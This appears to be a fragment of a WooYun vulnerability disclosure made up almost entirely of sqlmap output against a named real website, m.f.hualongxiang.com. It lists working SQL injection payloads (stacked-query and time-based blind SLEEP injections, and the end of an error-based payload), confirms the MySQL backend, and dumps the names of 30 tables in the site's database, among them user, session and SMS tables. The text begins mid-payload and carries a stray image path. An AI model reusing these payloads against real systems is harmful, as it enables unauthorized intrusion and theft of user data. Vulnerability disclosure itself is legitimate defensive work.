 7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://m.f.hualongxiang.com:80/view/index/id/2022692;(SELECT * FROM
(SELECT(SLEEP(5)))rbkG)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://m.f.hualongxiang.com:80/view/index/id/2022692 AND (SELECT *
FROM (SELECT(SLEEP(5)))nNXK)
---
[14:38:29] [INFO] testing MySQL
[14:38:29] [INFO] confirming MySQL
[14:38:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:38:29] [INFO] fetching tables for database: 'hlxfenlei'
[14:38:29] [INFO] the SQL query used returns 30 entries
Database: hlxfenlei
[30 tables]
+-------------------------+
¦ bx_cate ¦
¦ bx_info ¦
¦ fenlei_adcategorys ¦
¦ fenlei_advert ¦
¦ fenlei_advert_relation ¦
¦ fenlei_attachs ¦
¦ fenlei_attribute ¦
¦ fenlei_black ¦
¦ fenlei_categorys ¦
¦ fenlei_comments ¦
¦ fenlei_company ¦
¦ fenlei_devices ¦
¦ fenlei_devices_log ¦
¦ fenlei_filter ¦
¦ fenlei_help_article ¦
¦ fenlei_help_category ¦
¦ fenlei_info ¦
¦ fenlei_managerrecord ¦
¦ fenlei_message ¦
¦ fenlei_notice ¦
¦ fenlei_refresh ¦
¦ fenlei_relation ¦
¦ fenlei_seo ¦
¦ fenlei_sms ¦
¦ fenlei_sponsor ¦
¦ fenlei_sponsor_relation ¦
¦ fenlei_statistics ¦
¦ fenlei_user ¦
¦ fenlei_userrecord ¦
¦ fenlei_usersession ¦
+-------------------------+
www.wooyun.org